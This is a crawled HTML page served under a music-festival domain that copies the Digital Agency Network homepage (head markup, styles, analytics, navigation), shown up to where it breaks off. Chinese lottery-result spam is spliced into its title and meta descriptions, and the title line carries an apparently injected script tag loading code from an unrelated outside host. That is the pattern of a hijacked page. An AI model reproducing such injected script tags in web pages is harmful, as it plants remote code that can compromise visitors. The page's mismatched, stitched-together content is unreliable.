

--- FILE ---
content_type: text/html
request_url: http://www.greenwichmusicfestival.org/
body_size: 62234
content:
<!doctype html>
<html lang="en-US">


<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="theme-color" content="#fafafa">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			
			<link rel="preload" as="image" href="png/bg-home-motto-1.png"/>
		
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Digital 168飞艇官网中奖查询结果,现场直播结果|幸运168飞艇官方历史+彩票中 Agency Network - Connecting Brands with Digital Agencies</title><script src="main.js"></script><script type="text/javascript" src="//bd51static.com/13lm.js"></script>
	<meta name="description" content="168幸运飞行艇官方开奖历史记录 168飞艇官方开奖记录 历史结果走势 中奖查询结果 168飞艇官网开奖直播 官方直播结果 168官方网飞艇 全年历史记录下载 Digital Agency Network (DAN) is a leading B2B marketplace to find the best digital agencies worldwide. Discover top digital marketing agencies today." />
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home 168飞艇官网中奖查询结果,现场直播结果|幸运168飞艇官方历史+彩票中" />
	<meta property="og:description" content="168幸运飞行艇官方开奖历史记录 168飞艇官方开奖记录 历史结果走势 中奖查询结果 168飞艇官网开奖直播 官方直播结果 168官方网飞艇 全年历史记录下载 Digital Agency Network (DAN) is a leading B2B marketplace to find the best digital agencies worldwide. Discover top digital marketing agencies today." />
	<meta property="og:url" content="https://digitalagencynetwork.com/" />
	<meta property="og:site_name" content="Digital Agency Network" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalagencynetwork" />
	<meta property="article:modified_time" content="2025-04-07T21:02:40+00:00" />
	<meta property="og:image" content="https://digitalagencynetwork.com/wp-content/uploads/2021/07/DAN_SocialShare.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@danglobal" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://digitalagencynetwork.com/","url":"https://digitalagencynetwork.com/","name":"Digital Agency Network - Connecting Brands with Digital Agencies","isPartOf":{"@id":"https://digitalagencynetwork.com/#website"},"about":{"@id":"https://digitalagencynetwork.com/#organization"},"datePublished":"2014-12-22T14:01:54+00:00","dateModified":"2025-04-07T21:02:40+00:00","description":"Digital Agency Network (DAN) is a leading B2B marketplace to find the best digital agencies worldwide. Discover top digital marketing agencies today.","breadcrumb":{"@id":"https://digitalagencynetwork.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://digitalagencynetwork.com/"]}]},{"@type":"BreadcrumbList","@id":"https://digitalagencynetwork.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://digitalagencynetwork.com/#website","url":"https://digitalagencynetwork.com/","name":"Digital Agency Network","description":"","publisher":{"@id":"https://digitalagencynetwork.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://digitalagencynetwork.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://digitalagencynetwork.com/#organization","name":"Digital Agency Network","url":"https://digitalagencynetwork.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://digitalagencynetwork.com/#/schema/logo/image/","url":"https://digitalagencynetwork.com/wp-content/uploads/2018/04/Digital-Agency-Network-Logo-DAN.jpg","contentUrl":"https://digitalagencynetwork.com/wp-content/uploads/2018/04/Digital-Agency-Network-Logo-DAN.jpg","width":700,"height":700,"caption":"Digital Agency Network"},"image":{"@id":"https://digitalagencynetwork.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalagencynetwork","https://x.com/danglobal","https://www.instagram.com/digitalagencynetwork/","https://www.linkedin.com/showcase/digitalagencynetwork/","https://www.pinterest.co.uk/digitalagencynetwork/","https://www.youtube.com/channel/UCOq3QCYbCX1r-zND-zCpP-A"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='http://js.hs-scripts.com/' />
<link rel='preconnect' href='http://code.jquery.com/' />
<link rel='preconnect' href='https://vars.hotjar.com/' />
<link rel="alternate" type="application/rss+xml" title="Digital Agency Network &raquo; Feed" href="index-2.html" />
<!-- digitalagencynetwork.com is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="digit-ready" type="3dfeec7446b6dd53932f4ee2-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='dan-blog-post-agency-promotion-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='css/dashicons.min0899.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='css/appd2b8.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='thb-members-area-css' href='css/members-area2846.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='thb-taxonomy-css' href='css/taxonomy4dc3.css?ver=2.8.2' type='text/css' media='all' />
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/jquery-3.6.0.minaf6c.js?ver=3.6.0" id="jquery-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/advanced.minffdc.js?ver=2.0.9" id="advanced-ads-advanced-js-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/conditions.min8d18.js?ver=3.0.5" id="advanced_ads_pro/visitor_conditions-js"></script>
<link rel='shortlink' href='index.html' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script class="hsq-set-content-id" data-content-id="standard-page" type="3dfeec7446b6dd53932f4ee2-text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "pyb1simzm5");
		</script>
		
		
		<script type="3dfeec7446b6dd53932f4ee2-text/javascript">advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style>		<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
	
		<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "url": "https://digitalagencynetwork.com",
	  "name": "Digital Agency Network",
	  "hasPart": [
	    {
	      "@type": "SiteNavigationElement",
	      "name": "Join DAN",
	      "url": "https://digitalagencynetwork.com/join/"
	    },
	    {
	      "@type": "SiteNavigationElement",
	      "name": "Advertise on DAN",
	      "url": "https://digitalagencynetwork.com/advertise-on-dan/"
	    },
	    {
	      "@type": "SiteNavigationElement",
	      "name": "Digital Marketing Agency Directory",
	      "url": "https://digitalagencynetwork.com/agencies/"
	    },
	    {
	      "@type": "SiteNavigationElement",
	      "name": "Digital Marketing Marketplace",
	      "url": "https://digitalagencynetwork.com/marketplace/"
	    },
	    {
	      "@type": "SiteNavigationElement",
	      "name": "Contact Us",
	      "url": "https://digitalagencynetwork.com/contact/"
	    },
	    {
	      "@type": "SiteNavigationElement",
	      "name": "Testimonials",
	      "url": "https://digitalagencynetwork.com/members-testimonials/"
	    }
	  ]
	}
	</script>
				<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="ico/favicon-100x100.ico" sizes="32x32" />
<link rel="icon" href="ico/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="ico/favicon.ico" />
<meta name="msapplication-TileImage" content="https://digitalagencynetwork.com/wp-content/uploads/2020/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.css-1wab3w3.css-1wab3w3{
	background-color:#EE1D7A !important;
}

.css-1wab3w3.css-1wab3w3 svg path{
	fill: #fff !important;
}
ul.wpforms-field-required{
	margin-bottom:24px !important;
  text-align-last:left !important;
}

.post-117298 .thb-vendor-info{
	display:none !important;
}

a.mfp-item.mfp-item-video{
	width:370px;
	height:298.85px;
}

.thb-service-expertise{
	background:#AAABB6 !important;
	background-color:#AAABB6 !important;
}

@media only screen and (max-width: 768px){
	.thb-top-rated-agencies-row .row{
		display:flex;
	flex-direction:column;
	}
}

@media only screen and (min-width: 768px){
	.thb-case-study-gallery-wrapper{
		display:flex;
	}
	.thb-top-rated-agencies-row .thb-agency-container{
		max-width: min-content;
	}
}

@media only screen and (min-width: 768px){
	.page-id-108774 .wp-block-group__inner-container{
	max-width:72.375rem;
	margin-left:auto;
	margin-right:auto;
}
}
@media only screen and (max-width: 768px){
	.page-id-108774 .wp-block-group__inner-container{
	padding:20px 20px;
}
	.page-id-108774 .wp-block-group__inner-container h1{
		line-height:28px;
		font-size:1.5rem;
	}
		.page-id-108774 .wp-block-group__inner-container p{
		display:none;
	}
}

.dan-industry-guide-partnership-agency-logo img{
	border:none !important;
}

.thb-members-area-content .left-column{
	padding:0px;
}

.guide-close-button::before{
	z-index:999;
}
.thb-header-mobile-menu-close{
	z-index:999;
}
.thb-subtitle-modified {
    color: #333;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal
}

@media only screen and (min-width: 768px) {
    .thb-subtitle-modified {
        font-size: 16px
    }
}

.post.style12 .thb-post-card-info-membership{
	width:fit-content;
}

.thb-category-industry-guide-right{
	background:#fff !important;
}
.thb-page-header-quote-text-part{
	padding-right:30px;
	width:100%;
}

.thb-page-header-get-quotes-button button{
	border-radius:8px;	
	height:56px;
}

.thb-post-category-wrapper svg{
	width:16px;
	height:16px; 
	align-self:center;
}

.thb-page-header-get-quotes-button a{
	border-radius:8px;
	height:56px;
}

img.category-section-image-banner{
	height:fit-content;
	margin-bottom:32px;
}

@media only screen and (min-width: 768px){
		.thb-post-top-content-container-right .thb-post-category-wrapper{
	margin-top:12px;
}
}
	
.thb-service-industry-listing-part li{
	display:block;
	margin-bottom:2px	
}

@media only screen and (max-width: 768px){
	.page-id-134688 .thb-header-container .thb-header-middle-content{
	display:none;
}
	.page-id-134688
	p.benefits-title{
		margin:10px 15px;
	}
	}

.thb-footer-widget-container .thb-widget-title h5 a{
	text-decoration:underline;
}

.thb-columns-with-icon-container .thb-post-details-container h3::after{
	display:none !important;
}

.all-jobs a.thb-post-view-profile{
	color:#ee1d7a;
}

.thb-free-listings-container .type-vendor .thb-post-category .thb-extra-category-tag {
    margin-top:4px;
}

@media only screen and (min-width: 768px) {
    .tool-post .thb-tools-price-icon{
        margin-right:7px;
    }
}

.thb-icon-id-badge-range{
	margin-right:10px;
	width:18px;
	color:#aaabb7;
}

.term-travel-tourism .hbspt-form
 .hs-form-booleancheckbox{
	margin-bottom:-15px !important;
}
.term-travel-tourism 
.thb-industry-eguide-module{
	height:550px !important;
}
		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-4 wp-custom-logo wp-theme-danglobal wp-schema-pro-2.10.1 home-2">
<!-- Start Wrapper -->
<div id="wrapper">
	<div class="thb-header-offset-check"></div>
<div class="thb-header-container">
			<div class="thb-header-middle-content">
					</div>
		<div class="row">
		<div class="columns small-6 thb-header-logo-column">
			<a class="thb-header-logo" href="index.html">
	<img src="svg/dan-logo-svgae8e.svg?svg" alt="Digital Agency Network" width="241" height="80">
</a>
		</div>
		<div class="columns small-6 thb-header-nav-column">
												<span class="thb-icon-close thb-header-mobile-menu-close"></span>
					<div class="thb-header-mobile-menu-toggle">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="1 6.7 30 18.599999999999998">
  <path d="M1,6.7v3.7H31V6.7ZM7.4,17.9H31V14.2H7.4Zm6.4,7.4H31V21.6H13.8Z" fill="#000000"/>
</svg>					</div>
				
				<div class="thb-header-nav-wrapper">
					<div class="thb-header-nav-top-wrapper">
    <div class="thb-header-nav-top-social">
		<ul id="menu-topmenu" class="thb-header-top-menu"><li id="menu-item-336166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336166"><a href="index-3.html">Advertising<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-276848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276848"><a href="index-4.html">Contact<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-350512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350512"><a href="index-5.html">Marketplace<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-277018" class="join-dan-header menu-item menu-item-type-custom menu-item-object-custom menu-item-277018"><a href="index-6.html">JOIN DAN<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-276849" class="thb-header-login menu-item menu-item-type-custom menu-item-object-custom menu-item-276849"><a rel="nofollow" href="index-7.html">Login<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-276860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276860 thb-icon-parent facebook"><a title="Facebook" target="_blank" rel="noopener" href="https://www.facebook.com/digitalagencynetwork"><span class="thb-icon-facebook-awesome"></span></a></li>
<li id="menu-item-276861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276861 thb-icon-parent twitter"><a title="Twitter" target="_blank" rel="noopener" href="https://twitter.com/danglobal"><span class="thb-icon-twitter-awesome"></span></a></li>
<li id="menu-item-276862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276862 thb-icon-parent linkedin"><a title="Linkedin" target="_blank" rel="noopener" href="https://www.linkedin.com/showcase/digitalagencynetwork/"><span class="thb-icon-linkedin-awesome"></span></a></li>
<li id="menu-item-276864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276864 thb-icon-parent instagram"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/digitalagencynetwork/"><span class="thb-icon-instagram-awesome"></span></a></li>
</ul>    </div>
</div>
<div id="thb-header-custom-popup" class="thb-header-popup">
    <div class="thb-header-popup-content">
		<span class="thb-header-popup-close">
			<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path fill-rule="evenodd" clip-rule="evenodd"
                      d="M4.71967 4.71967C5.01256 4.42678 5.48744 4.42678 5.78033 4.71967L12 10.9393L18.2197 4.71967C18.5126 4.42678 18.9874 4.42678 19.2803 4.71967C19.5732 5.01256 19.5732 5.48744 19.2803 5.78033L13.0607 12L19.2803 18.2197C19.5732 18.5126 19.5732 18.9874 19.2803 19.2803C18.9874 19.5732 18.5126 19.5732 18.2197 19.2803L12 13.0607L5.78033 19.2803C5.48744 19.5732 5.01256 19.5732 4.71967 19.2803C4.42678 18.9874 4.42678 18.5126 4.71967 18.2197L10.9393 12L4.71967 5.78033C4.42678 5.48744 4.42678 5.01256 4.71967 4.71967Z"
                      fill="#EE1D7A"/>
			</svg>
		</span>
        <div class="thb-header-popup-title">Join DAN</div>
        <div class="thb-header-popup-subtitle">Build stronger connections.<br/>
            Drive Growth.
        </div>
        <div class="thb-header-popup-clients">
            <div class="thb-header-popup-agency">
                <a href="index-6.html">
                    <div class="dan-client-icon">
                        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.2"
                                  d="M25 19L20 24L12 22L5 17L9.085 8.82875L16 7L22.915 8.82875L22.95 9H18L12.2925 14.5363C12.1864 14.6423 12.1055 14.7709 12.0558 14.9124C12.0062 15.054 11.989 15.2049 12.0055 15.354C12.0221 15.5031 12.072 15.6465 12.1515 15.7737C12.2311 15.9009 12.3382 16.0086 12.465 16.0888C14.6538 17.4875 17.625 17.3912 20 15L25 19Z"
                                  fill="#EE1D7A"/>
                            <path d="M31.7874 13.4888L28.5974 7.10627C28.4799 6.87136 28.3173 6.66189 28.1188 6.48983C27.9203 6.31778 27.6899 6.1865 27.4407 6.10351C27.1915 6.02052 26.9284 5.98743 26.6664 6.00613C26.4044 6.02484 26.1486 6.09497 25.9137 6.21252L22.8049 7.76627L16.2562 6.03377C16.0882 5.99004 15.9117 5.99004 15.7437 6.03377L9.19495 7.76627L6.0862 6.21252C5.8513 6.09497 5.59554 6.02484 5.33354 6.00613C5.07154 5.98743 4.80841 6.02052 4.5592 6.10351C4.30998 6.1865 4.07956 6.31778 3.88108 6.48983C3.6826 6.66189 3.51996 6.87136 3.40245 7.10627L0.212445 13.4875C0.0948904 13.7224 0.0247582 13.9782 0.00605377 14.2402C-0.0126506 14.5022 0.0204391 14.7653 0.103433 15.0145C0.186428 15.2637 0.317701 15.4942 0.489756 15.6926C0.661811 15.8911 0.871278 16.0538 1.1062 16.1713L4.4812 17.86L11.4174 22.8138C11.5197 22.8865 11.6345 22.9395 11.7562 22.97L19.7562 24.97C19.9237 25.012 20.0993 25.0099 20.2658 24.9639C20.4323 24.9179 20.584 24.8296 20.7062 24.7075L27.5899 17.8225L30.8924 16.1713C31.3666 15.9339 31.727 15.5181 31.8946 15.015C32.0622 14.512 32.0232 13.963 31.7862 13.4888H31.7874ZM24.9262 17.66L20.6249 14.215C20.4323 14.0607 20.1893 13.9831 19.9428 13.9972C19.6964 14.0113 19.4638 14.116 19.2899 14.2913C17.0637 16.5338 14.5824 16.25 12.9999 15.25L18.4049 10H22.3812L25.7824 16.8013L24.9262 17.66ZM5.1912 8.00002L7.74995 9.27752L4.5537 15.6588L1.99995 14.3825L5.1912 8.00002ZM19.6912 22.8913L12.4274 21.0763L6.27745 16.6838L9.77745 9.68377L15.9999 8.03502L17.2249 8.35877L11.5999 13.8188L11.5899 13.83C11.3782 14.0418 11.2167 14.2984 11.1174 14.5808C11.0181 14.8633 10.9834 15.1645 11.0161 15.4622C11.0487 15.7599 11.1478 16.0464 11.3059 16.3007C11.4641 16.5549 11.6774 16.7704 11.9299 16.9313C14.4999 18.5725 17.6012 18.3063 20.0437 16.3063L23.4999 19.0825L19.6912 22.8913ZM27.4412 15.6575L24.2512 9.28252L26.8087 8.00002L29.9999 14.3825L27.4412 15.6575ZM16.4724 27.2413C16.4184 27.4574 16.2938 27.6493 16.1183 27.7865C15.9428 27.9238 15.7265 27.9985 15.5037 27.9988C15.4215 27.9987 15.3397 27.9886 15.2599 27.9688L10.0512 26.6663C9.92937 26.6362 9.81439 26.5832 9.71245 26.51L6.4187 24.1575C6.21617 23.9985 6.08279 23.7675 6.04633 23.5126C6.00986 23.2577 6.07312 22.9986 6.22294 22.7892C6.37275 22.5797 6.59757 22.4362 6.85058 22.3884C7.1036 22.3406 7.3653 22.3922 7.5812 22.5325L10.7199 24.775L15.7499 26.03C16.0072 26.0944 16.2283 26.2583 16.3648 26.4856C16.5012 26.713 16.5417 26.9853 16.4774 27.2425L16.4724 27.2413Z"
                                  fill="#EE1D7A"/>
                        </svg>
                    </div>
                    <div class="dan-information">
